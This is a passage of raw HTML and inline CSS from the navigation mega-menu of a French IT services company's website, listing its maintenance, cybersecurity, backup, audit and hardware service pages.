					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f9c9749" data-id="f9c9749" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-22083d8 elementor-widget elementor-widget-spacer" data-id="22083d8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2f44fbe" data-id="2f44fbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-deca5da elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="deca5da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Découvrez nos services informatiques <br> destinés aux professionnels.</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-846fd01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="846fd01" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-063d713" data-id="063d713" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f6c6a1 elementor-widget elementor-widget-heading" data-id="5f6c6a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-small"><b>Maintenance informatique</b></h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-11f54fc" data-id="11f54fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0ec415 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0ec415" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;408e521&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9b68dd5" data-id="9b68dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-801f861 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="801f861" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/services-informatiques/#assistance-informatique/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Assistance informatique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/services-informatiques/#maintenance-informatique">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Maintenance informatique </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/services-informatiques/#infogerence-informatique">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Infogérance informatique des entreprises</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/services-informatiques/#gestion-de-parc">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Gestion de parc informatique</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-26931" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-category jet-mega-menu-item-has-children jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-26931"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Cybersécurité"><a href="https://adeo-informatique.fr/category/securite/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cybersécurité</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="26944" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-26944 .elementor-element.elementor-element-8a4ee2d .elementor-repeater-item-1840691.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-26944 .elementor-element.elementor-element-028e55d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26944 .elementor-element.elementor-element-028e55d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://adeo-informatique.fr/wp-content/uploads/2025/02/UTM-scaled.jpg");background-size:cover;}.elementor-26944 .elementor-element.elementor-element-028e55d > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.2;}.elementor-26944 .elementor-element.elementor-element-028e55d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26944 .elementor-element.elementor-element-028e55d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26944 .elementor-element.elementor-element-eaa4b2c{--spacer-size:50px;}.elementor-26944 .elementor-element.elementor-element-1a0411e > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-26944 .elementor-element.elementor-element-260d47a .elementor-heading-title{font-size:18px;line-height:1.5em;color:#121213;}.elementor-26944 .elementor-element.elementor-element-749a742{text-align:left;}.elementor-26944 .elementor-element.elementor-element-749a742 .elementor-heading-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FF6900;}.elementor-26944 .elementor-element.elementor-element-daf55b0 .elementor-heading-title{color:#FF6900;}.elementor-26944 .elementor-element.elementor-element-a6344aa .elementor-repeater-item-408e521.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26944 .elementor-element.elementor-element-5551ab3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-26944 .elementor-element.elementor-element-5551ab3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-26944 .elementor-element.elementor-element-5551ab3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-26944 .elementor-element.elementor-element-5551ab3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-26944 .elementor-element.elementor-element-5551ab3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-26944 .elementor-element.elementor-element-5551ab3 .elementor-icon-list-icon i{color:#909299;transition:color 0.3s;}.elementor-26944 .elementor-element.elementor-element-5551ab3 .elementor-icon-list-icon svg{fill:#909299;transition:fill 0.3s;}.elementor-26944 .elementor-element.elementor-element-5551ab3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26944 .elementor-element.elementor-element-5551ab3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26944 .elementor-element.elementor-element-5551ab3 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:700;}.elementor-26944 .elementor-element.elementor-element-5551ab3 .elementor-icon-list-text{color:#121213;transition:color 0.3s;}.elementor-26944 .elementor-element.elementor-element-5551ab3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f27e01;}.elementor-26944 .elementor-element.elementor-element-8a4ee2d, .elementor-26944 .elementor-element.elementor-element-8a4ee2d > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}@media(max-width:1024px){.elementor-26944 .elementor-element.elementor-element-1a0411e > .elementor-element-populated{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-26944 .elementor-element.elementor-element-eaa4b2c{--spacer-size:200px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="26944" class="elementor elementor-26944" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8a4ee2d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8a4ee2d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1840691&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-028e55d" data-id="028e55d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-eaa4b2c elementor-widget elementor-widget-spacer" data-id="eaa4b2c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a0411e" data-id="1a0411e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-260d47a elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="260d47a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Découvrez nos services de cybersécurité protéger efficacement votre entreprise.</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e79fafb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e79fafb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8130bc8" data-id="8130bc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-749a742 elementor-widget elementor-widget-heading" data-id="749a742" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-small"><b>Cybersécurité</b></h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2c4ec7b" data-id="2c4ec7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6344aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6344aa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;408e521&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6f86b42" data-id="6f86b42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5551ab3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5551ab3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/services-informatiques/#audit-informatique">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Audit informatique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/services-informatiques/#sauvegarde-informatique">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Sauvegarde informatique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/services-informatiques/#conseils-informatique">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Conseils informatiques aux entreprises</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/services/services-informatiques/#gestion-de-crise">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Gestion de crise et de plan de continuité</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-26932" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-26932"><div class="jet-mega-menu-item__inner"><a href="https://adeo-informatique.fr/solution-de-sauvegarde-informatique-pour-professionnels/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Sauvegarde informatique</div></div></a></div></li>
	<li id="jet-mega-menu-item-26934" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-26934"><div class="jet-mega-menu-item__inner"><a href="https://adeo-informatique.fr/conseils-dinformatique-aux-entreprises/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conseils d’informatiques aux entreprises</div></div></a></div></li>
	<li id="jet-mega-menu-item-26935" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-26935"><div class="jet-mega-menu-item__inner"><a href="https://adeo-informatique.fr/gestion-de-crise-et-plan-de-continuite-dactivite/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Gestion de crise et plan de continuité d’activité</div></div></a></div></li>
	<li id="jet-mega-menu-item-26936" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-26936"><div class="jet-mega-menu-item__inner"><a href="https://adeo-informatique.fr/informatiques-dentreprises/audit-de-systeme-informatique/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Audit de système informatique</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-18434" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-18434"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Matériel informatique"><a href="https://adeo-informatique.fr/notre-materiel-informatique/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Matériel informatique</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="18435" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-18435 .elementor-element.elementor-element-b1d9a95 .elementor-repeater-item-1840691.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-18435 .elementor-element.elementor-element-aecd559:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18435 .elementor-element.elementor-element-aecd559 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://adeo-informatique.fr/wp-content/uploads/2020/01/Microsoft_Surface_adeo_informatique-1.jpg");background-size:cover;}.elementor-18435 .elementor-element.elementor-element-aecd559 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.2;}.elementor-18435 .elementor-element.elementor-element-aecd559 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18435 .elementor-element.elementor-element-aecd559 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18435 .elementor-element.elementor-element-c53793b{--spacer-size:50px;}.elementor-18435 .elementor-element.elementor-element-82d001d > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-18435 .elementor-element.elementor-element-594ace3 .elementor-heading-title{font-size:18px;line-height:1.5em;color:#121213;}.elementor-18435 .elementor-element.elementor-element-790cbb4{--spacer-size:50px;}.elementor-18435 .elementor-element.elementor-element-eafdc59 .elementor-repeater-item-408e521.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-18435 .elementor-element.elementor-element-f2ead78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-18435 .elementor-element.elementor-element-f2ead78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-18435 .elementor-element.elementor-element-f2ead78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-18435 .elementor-element.elementor-element-f2ead78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-18435 .elementor-element.elementor-element-f2ead78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-18435 .elementor-element.elementor-element-f2ead78 .elementor-icon-list-icon i{color:#909299;transition:color 0.3s;}.elementor-18435 .elementor-element.elementor-element-f2ead78 .elementor-icon-list-icon svg{fill:#909299;transition:fill 0.3s;}.elementor-18435 .elementor-element.elementor-element-f2ead78{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18435 .elementor-element.elementor-element-f2ead78 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18435 .elementor-element.elementor-element-f2ead78 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:700;}.elementor-18435 .elementor-element.elementor-element-f2ead78 .elementor-icon-list-text{color:#121213;transition:color 0.3s;}.elementor-18435 .elementor-element.elementor-element-f2ead78 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f27e01;}.elementor-18435 .elementor-element.elementor-element-0b7892d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-18435 .elementor-element.elementor-element-0b7892d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-18435 .elementor-element.elementor-element-0b7892d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-18435 .elementor-element.elementor-element-0b7892d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-18435 .elementor-element.elementor-element-0b7892d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-18435 .elementor-element.elementor-element-0b7892d .elementor-icon-list-icon i{color:#909299;transition:color 0.3s;}.elementor-18435 .elementor-element.elementor-element-0b7892d .elementor-icon-list-icon svg{fill:#909299;transition:fill 0.3s;}.elementor-18435 .elementor-element.elementor-element-0b7892d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18435 .elementor-element.elementor-element-0b7892d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18435 .elementor-element.elementor-element-0b7892d .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:700;}.elementor-18435 .elementor-element.elementor-element-0b7892d .elementor-icon-list-text{color:#121213;transition:color 0.3s;}.elementor-18435 .elementor-element.elementor-element-0b7892d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f27e01;}.elementor-18435 .elementor-element.elementor-element-b1d9a95, .elementor-18435 .elementor-element.elementor-element-b1d9a95 > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}@media(max-width:1024px){.elementor-18435 .elementor-element.elementor-element-82d001d > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-18435 .elementor-element.elementor-element-790cbb4{--spacer-size:30px;}}@media(max-width:767px){.elementor-18435 .elementor-element.elementor-element-c53793b{--spacer-size:200px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="18435" class="elementor elementor-18435" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b1d9a95 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b1d9a95" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1840691&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aecd559" data-id="aecd559" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-c53793b elementor-widget elementor-widget-spacer" data-id="c53793b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-82d001d" data-id="82d001d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-594ace3 elementor-widget elementor-widget-heading" data-id="594ace3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
